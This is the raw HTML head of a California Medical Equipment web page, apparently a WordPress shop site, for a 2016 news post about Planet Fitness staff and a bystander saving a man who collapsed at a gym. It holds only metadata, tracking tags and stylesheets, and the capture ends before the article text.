

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.calmedequipment.com/18562-2/
body_size: 55814
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.calmedequipment.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

            <script async src='https://obseu.bmccfortress.com/i/24b93e753af9a23ac7f1c89686264015.js' class='ct_clicktrue'></script>
            <script async src='https://www.clickcease.com/monitor/stat.js'>
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Planet Fitness Staff, Bystander Credited with Saving Man&#039;s Life After Collapse at Gym - California Medical Equipment</title>
<meta name="description" content="Planet Fitness Staff, Bystander Credited with Saving Man&#039;s Life After Collapse at Gym"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.calmedequipment.com/18562-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Planet Fitness Staff, Bystander Credited with Saving Man&#039;s Life After Collapse at Gym - California Medical Equipment" />
<meta property="og:description" content="Planet Fitness Staff, Bystander Credited with Saving Man&#039;s Life After Collapse at Gym" />
<meta property="og:url" content="https://www.calmedequipment.com/18562-2/" />
<meta property="og:site_name" content="https://calmedequipment.com/" />
<meta property="article:section" content="News" />
<meta property="article:published_time" content="2016-12-15T04:06:11-08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Planet Fitness Staff, Bystander Credited with Saving Man&#039;s Life After Collapse at Gym - California Medical Equipment" />
<meta name="twitter:description" content="Planet Fitness Staff, Bystander Credited with Saving Man&#039;s Life After Collapse at Gym" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="CalMed1" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.calmedequipment.com/#organization","name":"California Medical Equipment","url":"https://calmedequipment.com","logo":{"@type":"ImageObject","@id":"https://www.calmedequipment.com/#logo","url":"http://calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png","contentUrl":"http://calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png","caption":"https://calmedequipment.com/","inLanguage":"en-US","width":"165","height":"70"}},{"@type":"WebSite","@id":"https://www.calmedequipment.com/#website","url":"https://www.calmedequipment.com","name":"https://calmedequipment.com/","publisher":{"@id":"https://www.calmedequipment.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.calmedequipment.com/18562-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://calmedequipment.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.calmedequipment.com/18562-2/","name":"Planet Fitness Staff, Bystander Credited with Saving Man&#8217;s Life After Collapse at Gym"}}]},{"@type":"WebPage","@id":"https://www.calmedequipment.com/18562-2/#webpage","url":"https://www.calmedequipment.com/18562-2/","name":"Planet Fitness Staff, Bystander Credited with Saving Man&#039;s Life After Collapse at Gym - California Medical Equipment","datePublished":"2016-12-15T04:06:11-08:00","dateModified":"2016-12-15T04:06:11-08:00","isPartOf":{"@id":"https://www.calmedequipment.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.calmedequipment.com/18562-2/#breadcrumb"}},{"@type":"Person","@id":"https://www.calmedequipment.com/author/demo_36ggb7/","name":"CalMed1","url":"https://www.calmedequipment.com/author/demo_36ggb7/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5d8e5ee5b1bea7d1df4497610c4875d23f5aa5e57397aa3c11b375b941dfcb7b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5d8e5ee5b1bea7d1df4497610c4875d23f5aa5e57397aa3c11b375b941dfcb7b?s=96&amp;d=mm&amp;r=g","caption":"CalMed1","inLanguage":"en-US"},"sameAs":["https://calmedequipment.com"],"worksFor":{"@id":"https://www.calmedequipment.com/#organization"}},{"@type":"BlogPosting","headline":"Planet Fitness Staff, Bystander Credited with Saving Man&#039;s Life After Collapse at Gym - California","datePublished":"2016-12-15T04:06:11-08:00","dateModified":"2016-12-15T04:06:11-08:00","author":{"@id":"https://www.calmedequipment.com/author/demo_36ggb7/","name":"CalMed1"},"publisher":{"@id":"https://www.calmedequipment.com/#organization"},"description":"Planet Fitness Staff, Bystander Credited with Saving Man&#039;s Life After Collapse at Gym","name":"Planet Fitness Staff, Bystander Credited with Saving Man&#039;s Life After Collapse at Gym - California","@id":"https://www.calmedequipment.com/18562-2/#richSnippet","isPartOf":{"@id":"https://www.calmedequipment.com/18562-2/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.calmedequipment.com/18562-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//js.braintreegateway.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="California Medical Equipment &raquo; Feed" href="https://www.calmedequipment.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="California Medical Equipment &raquo; Comments Feed" href="https://www.calmedequipment.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="California Medical Equipment &raquo; Planet Fitness Staff, Bystander Credited with Saving Man&#8217;s Life After Collapse at Gym Comments Feed" href="https://www.calmedequipment.com/18562-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.calmedequipment.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.calmedequipment.com%2F18562-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.calmedequipment.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.calmedequipment.com%2F18562-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='formidable-css' href='https://www.calmedequipment.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1132217' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://www.calmedequipment.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='ditty-displays-css' href='https://www.calmedequipment.com/wp-content/plugins/ditty-news-ticker/assets/build/dittyDisplays.css?ver=3.1.63' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://www.calmedequipment.com/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://www.calmedequipment.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_10-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.10' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-external-checkout-v5_15_10-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-external-checkout.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-apple-pay-v5_15_10-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-apple-pay.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-braintree-apply-pay-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/assets/css/frontend/wc-apply-pay.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-product-add-ons/assets/css/front.css?ver=4.26.0' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
/*# sourceURL=yith_wapo_front-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.calmedequipment.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-product-add-ons/plugin-fw/assets/css/yith-icon.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.calmedequipment.com/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.9.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
